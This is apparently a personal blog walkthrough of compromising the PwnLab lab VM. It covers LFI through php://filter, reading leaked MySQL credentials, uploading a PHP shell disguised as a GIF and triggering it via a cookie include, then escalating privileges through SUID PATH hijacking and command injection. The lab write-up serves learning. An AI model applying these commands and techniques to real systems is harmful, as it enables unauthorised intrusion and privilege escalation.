
A scan shows 3 ports open, 80 (HTTP), 111 (RPCBind), and 3306 (MySQL)
Look at the website shows a simple website with a login and upload page.

With MySQL running in the background, this screams SQLi test. So I click on the Login page and capture a request via Burp and run it through SQLMap

sqlmap -r capture.txt --dbs --threads 10 --level 5 --risk 3
however even with –level5 and –risk 3 set, it found nothing. Next I ran it through Nikto and it found login.php. I once again captured the request via Burp and sent it through SQLMap with level 5 and risk 3. However, still nothing.
I looked back at my Nikto scan and saw config.php was listed.

Going there shows just a blank page. After some Googling as to why the config.php file would be blank along with the term ‘vulnerabilities’ I stumble upon this article from exploit-db suggesting local file inclusion. Reading more about LFI and found this article talking about reading the source code from files via LFI. I try this on Index.php and config.php
curl http://192.168.28.215/index.php?page=php://filter/convert.base64-encode/resource=config
I get a response that looks base-64 encoded.

Decrypting it shows Mysql credentials!

With the command
mysql -u root -h 192.168.28.215 -p
and password
H4u%QJ_H99
I’m now logged into MySQL. I then list the DBs, Users and enumerate the user table.

Decoding the password (base64) for mike reveals it’s
SIfdsTEn6I
I then go back to the login form on the site and login with mike’s credentials. I also tried all 3 credentials on /login.php but it didn’t work. So now I was able to upload files. Right off the bat I tried to upload a .php shell, but it didn’t allow the .php extension.

So I had to do it the hard way via modifying the request.
First I make a text file with a gif extension, called shell.gif. I upload that and intercept the request via Burp. I modify the contents to then add the gif header and PHP code
And as proof, the broken image icon as shown below:

Looking at the /uploads/ directory shows that it was renamed to it’s MD5 hash

To activate the shell, I set up my listener and take advantage of the LFI vulnerability in the index.php that I found by doing the same LFI exploit but on index
http://192.168.28.215/?page=php://filter/convert.base64-encode/resource=index
The contents again is encrypted
Decrypting it shows the following:
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{
echo "Use this server to upload and share image files inside the intranet";
}
?>
</center>
</body>
</html>
With the bad piece of code being
{
include("lang/".$_COOKIE['lang']);
}
So, to activate my shell I captured my request to the main page via Burp and edit it as shown below

The bit I added was
;lang=../upload/md5hashofthe.gif
Forwarding the request then gets me a shell

I then spawn a TTY shell
python -c 'import pty;pty.spawn("/bin/bash")'
and try switching to one of the users whose credentials I found in the SQL dump. Eventually I try the user ‘kane’ which works.
Now that I’m in as cane I do some enumeration and I find a file called msgmike that’s actually a binary. I execute it and it tries to cat a file called msg.txt

Looking at the permissions of the binary, it shows that the SUID is set! 
Trying to login as Mike doesn’t work, so the next solution is to edit some PATH variables. I first make a file called “cat” and write in it
echo "/bin/sh" > cat
I edit the permissions on the file so anyone can execute it, via chmod 777 and then I edit the path variable
export PATH=.:$PATH
Finally I run the binary and it successfully executes and I am now user Mike

I check Mike’s directory and there’s a binary called msg2root. Executing this asks for a message to root so I just try and see if it will execute /bin/sh as root and it doesn’t. I then try strings on it and see that it’s echoing the message into a file called messages.txt then executing them if delimited with a semi colon.

I then type root; /bin/sh and sure enough, it executes


Overall this was the hardest VM i’ve done to date and I did have to cheat a few times because I was not proficient in LFI at all, but at the end of the day that’s what this blog is for — for me to log how to solve things so I’ll remember it better. Simply just reading a write up for me won’t do me any good.
